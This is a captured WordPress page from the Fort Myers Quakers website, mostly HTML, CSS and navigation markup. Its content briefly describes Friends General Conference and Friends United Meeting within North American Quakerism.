

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fortmyersquakers.org/community/wider-quaker-world/
body_size: 15435
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>The Wider Quaker World - Fort Myers Quakers</title>
	<link rel="canonical" href="https://fortmyersquakers.org/community/wider-quaker-world/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Wider Quaker World - Fort Myers Quakers" />
	<meta property="og:description" content="In the United States and Canada, there is a wide variety of Friends in 31 yearly meetings. Yearly meetings choose to associate with one or more of the following Friends organizations. The diversity within Friends is evident from this listing. Nevertheless, there is something at the core of each of these traditions that can find [&hellip;]" />
	<meta property="og:url" content="https://fortmyersquakers.org/community/wider-quaker-world/" />
	<meta property="og:site_name" content="Fort Myers Quakers" />
	<meta property="article:modified_time" content="2019-12-21T20:56:32+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fortmyersquakers.org/community/wider-quaker-world/","url":"https://fortmyersquakers.org/community/wider-quaker-world/","name":"The Wider Quaker World - Fort Myers Quakers","isPartOf":{"@id":"https://fortmyersquakers.org/#website"},"datePublished":"2018-01-14T07:11:59+00:00","dateModified":"2019-12-21T20:56:32+00:00","breadcrumb":{"@id":"https://fortmyersquakers.org/community/wider-quaker-world/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fortmyersquakers.org/community/wider-quaker-world/"]}]},{"@type":"BreadcrumbList","@id":"https://fortmyersquakers.org/community/wider-quaker-world/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fortmyersquakers.org/"},{"@type":"ListItem","position":2,"name":"Community","item":"https://fortmyersquakers.org/community/"},{"@type":"ListItem","position":3,"name":"The Wider Quaker World"}]},{"@type":"WebSite","@id":"https://fortmyersquakers.org/#website","url":"https://fortmyersquakers.org/","name":"Fort Myers Quakers","description":"Religious Society of Friends","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fortmyersquakers.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fort Myers Quakers &raquo; Feed" href="https://fortmyersquakers.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fort Myers Quakers &raquo; Comments Feed" href="https://fortmyersquakers.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fortmyersquakers.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffortmyersquakers.org%2Fcommunity%2Fwider-quaker-world%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fortmyersquakers.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffortmyersquakers.org%2Fcommunity%2Fwider-quaker-world%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://fortmyersquakers.org/wp-content/plugins/formidable/css/formidableforms.css?ver=1131639' type='text/css' media='all' />
<link rel='stylesheet' id='cafe-pro-theme-css' href='https://fortmyersquakers.org/wp-content/themes/cafe-pro/style.css?ver=1.0.3' type='text/css' media='all' />
<style id='cafe-pro-theme-inline-css' type='text/css'>

		.front-page-header {
			background-image: url(//fortmyersquakers.org/wp-content/uploads/2019/05/fortmeyers-header-img.jpg);
		}
		
		.front-page-2 {
			background-image: url(//fortmyersquakers.org/wp-content/uploads/2016/07/saw-grass.jpg);
		}
		
		.front-page-4 {
			background-image: url(//fortmyersquakers.org/wp-content/uploads/2016/07/edison-estate.jpg);
		}
		
		a,
		.front-page-3 .featured-content .entry-title a:hover,
		.entry-title a:hover,
		.footer-widgets a:hover,
		.genesis-nav-menu a:hover,
		.genesis-nav-menu a:hover,
		.nav-primary .genesis-nav-menu .sub-menu a:hover,
		.nav-primary .genesis-nav-menu .sub-menu a:hover,
		.site-footer .wrap a:hover {
			color: #1e73be;
		}

		button:hover,
		input:hover[type="button"],
		input:hover[type="reset"],
		input:hover[type="submit"],
		.archive-pagination .active a,
		.archive-pagination li a:hover,
		.button:hover,
		.footer-widgets .button,
		.footer-widgets button,
		.footer-widgets input[type="button"],
		.footer-widgets input[type="reset"],
		.footer-widgets input[type="submit"],
		.front-page-3 {
			background-color: #1e73be;
		}

		button:hover,
		input:hover[type="button"],
		input:hover[type="reset"],
		input:hover[type="submit"],
		.button:hover,
		.footer-widgets .button,
		.footer-widgets button,
		.footer-widgets input[type="button"],
		.footer-widgets input[type="reset"],
		.footer-widgets input[type="submit"] {
			box-shadow: 0px 0px 0px 10px #1e73be;
			color: #fff;
		}
		
/*# sourceURL=cafe-pro-theme-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://fortmyersquakers.org/wp-includes/css/dashicons.min.css?ver=393651e7da21c2e2133a20dd8123cca5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Dosis%3A400%2C600%7CCrimson+Text%3A400%2C400italic%2C700&#038;ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://fortmyersquakers.org/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='clip-custom-style-css' href='https://fortmyersquakers.org/wp-content/plugins/wp-clips/clip/custom-style.css?ver=1.3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://fortmyersquakers.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fortmyersquakers.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fortmyersquakers.org/wp-content/themes/cafe-pro/js/global.js?ver=1.0.0" id="global-script-js"></script>
<link rel="https://api.w.org/" href="https://fortmyersquakers.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fortmyersquakers.org/wp-json/wp/v2/pages/350" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fortmyersquakers.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://fortmyersquakers.org/?p=350' />
<link rel="icon" href="https://fortmyersquakers.org/wp-content/themes/cafe-pro/images/favicon.ico" />
<link rel="pingback" href="https://fortmyersquakers.org/xmlrpc.php" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="wp-singular page-template-default page page-id-350 page-child parent-pageid-37 wp-theme-genesis wp-child-theme-cafe-pro header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://fortmyersquakers.org/">Fort Myers Quakers</a></p><p class="site-description">Religious Society of Friends</p></div></div></header><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-primary-nav" class="menu genesis-nav-menu menu-primary"><li class="small-site-title"><a href="https://fortmyersquakers.org/">Fort Myers Quakers</a></li><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://fortmyersquakers.org/"><span >Home</span></a></li>
<li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-182"><a><span >About</span></a>
<ul class="sub-menu">
	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://fortmyersquakers.org/about-quakers/quaker-beliefs-the-testimonies/"><span >Quaker Beliefs: The Testimonies</span></a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://fortmyersquakers.org/about-quakers/"><span >About Quaker Beliefs</span></a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://fortmyersquakers.org/about-quakers/military-matters-quakers-telling/"><span >Why Quakers Speak Out</span></a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://fortmyersquakers.org/our-meeting/"><span >Our Meeting</span></a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://fortmyersquakers.org/how-we-worship/"><span >How We Worship</span></a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://fortmyersquakers.org/first-day-schedule/"><span >Sunday Schedule</span></a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://fortmyersquakers.org/first-day-school/"><span >Sunday School</span></a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://fortmyersquakers.org/queries/"><span >Queries</span></a></li>
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-350 current_page_item menu-item-has-children menu-item-426"><a href="https://fortmyersquakers.org/community/wider-quaker-world/" aria-current="page"><span >The Wider Quaker World</span></a>
	<ul class="sub-menu">
		<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-375"><a href="https://fortmyersquakers.org/about-quakers/conscientious-objector-status/"><span >Conscientious Objector Status</span></a>
		<ul class="sub-menu">
			<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://fortmyersquakers.org/about-quakers/conscientious-objector-status/basis-peace-testimony/"><span >The Basis of the Peace Testimony</span></a></li>
			<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a href="https://fortmyersquakers.org/about-quakers/conscientious-objector-status/registration-for-the-draft/"><span >Registration for the Draft</span></a></li>
			<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://fortmyersquakers.org/about-quakers/conscientious-objector-status/are-you-a-conscientious-objector/"><span >Are you a Conscientious Objector?</span></a></li>
			<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://fortmyersquakers.org/about-quakers/conscientious-objector-status/qualify-conscientious-objector-status/"><span >How to Qualify for Conscientious Objector Status</span></a></li>
			<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://fortmyersquakers.org/about-quakers/conscientious-objector-status/discern-path-conscientious-objector/"><span >How to Discern Your Path if You are a Conscientious Objector</span></a></li>
			<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://fortmyersquakers.org/about-quakers/conscientious-objector-status/document-conscientious-objector-beliefs/"><span >How to Document Your Conscientious Objector Beliefs</span></a></li>
			<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://fortmyersquakers.org/about-quakers/conscientious-objector-status/resources-conscientious-objection/"><span >Resources on Conscientious Objection</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87"><a href="https://fortmyersquakers.org/resources/"><span >Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://fortmyersquakers.org/news/"><span >News…</span></a></li>
</ul>
</li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-has-children menu-item-89"><a href="https://fortmyersquakers.org/community/"><span >Community</span></a>
<ul class="sub-menu">
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://fortmyersquakers.org/community/member-directory/"><span >Fort Myers Monthly Meeting Directory</span></a></li>
</ul>
</li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://fortmyersquakers.org/contact-us/"><span >Contact Us – 239-318-0538</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-350 page type-page status-publish entry" aria-label="The Wider Quaker World"><header class="entry-header"><h1 class="entry-title">The Wider Quaker World</h1>
</header><div class="entry-content"><p>In the United States and Canada, there is a wide variety of Friends in 31 yearly meetings. Yearly meetings choose to associate with one or more of the following Friends organizations. The diversity within Friends is evident from this listing. Nevertheless, there is something at the core of each of these traditions that can find unity in the heart of each of the others. Fort Myers Monthly Meeting belongs to  Friends General Conference through our membership in Southeast Yearly Meeting.</p>
<p><a href="https://www.fgcquaker.org/" target="_blank" rel="noopener noreferrer">FGC &#8211; Friends General Conference</a>: An association of 14 Yearly Meetings and some monthly meetings in the United States and Canada. It began in 1900. Most of the meetings in FGC are “unprogrammed” or silent meetings, where Friends wait until led by the Spirit to speak. From FGC: “Friends General Conference, with Divine guidance, nurtures the spiritual vitality of the Religious Society of Friends (Quakers) by providing programs and services for Friends, meetings, and seekers.” The emphasis of the meetings associated with FGC is on the authority of the direct leading of the Inner Light or Christ Within. Meetings associated with FGC typically not only tolerate but encourage diverse theological perspectives. FGC organizes a week-long annual Summer Gathering around the beginning of July, and also offers a variety of other programs and services to Friends, including their Quaker Bookstore and Press, the Quaker Quest program of outreach,  and resources for  religious education, education on racism, couple enrichment, and strengthening meetings.</p>
<p><a href="https://fum.org/" target="_blank" rel="nofollow noopener noreferrer">FUM &#8211; Friends United Meeting</a>: Formed in 1966, from 1902 to 1966 it was called Five Years Meeting. Five Years Meeting was formed from the 1887 Richmond, Indiana, Conference of meetings subscribing to the “Richmond Declaration of Faith.” Most of the meetings have pastors and are “programmed,” with hymn singing and a sermon, but some FUM meetings are silent. Here is the mission statement of FUM: “Friends United Meeting commits itself to energize and equip Friends through the power of the Holy Spirit to gather people into fellowships where Jesus Christ is known, loved and obeyed as Teacher and Lord.” FUM has partnerships with churches and Yearly Meetings in Belize, Cuba, Jamaica, Kenya, Palestine, Tanzania and Uganda, as well as the United States and Canada.</p>
